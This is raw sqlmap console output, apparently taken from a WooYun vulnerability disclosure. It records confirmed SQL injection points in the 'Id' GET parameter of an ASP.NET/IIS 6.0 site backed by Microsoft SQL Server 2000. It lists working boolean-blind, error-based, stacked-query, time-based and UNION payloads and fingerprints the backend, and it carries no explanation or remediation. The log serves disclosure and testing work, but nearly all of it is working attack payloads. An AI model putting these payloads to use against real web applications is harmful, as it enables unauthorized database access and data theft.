 [16:04:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:04:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=21' AND 7783=7783 AND 'ecCc'='ecCc

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Id=21' AND 5429=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(107)+C
HAR(107)+CHAR(113)+(SELECT (CASE WHEN (5429=5429) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(113))) AND 'aJYW'='aJYW

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Id=21';WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: Id=21' WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: Id=21' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113
)+CHAR(118)+CHAR(107)+CHAR(107)+CHAR(113)+CHAR(72)+CHAR(89)+CHAR(106)+CHAR(72)+C
HAR(76)+CHAR(115)+CHAR(115)+CHAR(108)+CHAR(69)+CHAR(98)+CHAR(113)+CHAR(98)+CHAR(
113)+CHAR(112)+CHAR(113),NULL,NULL--
---
[16:04:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2000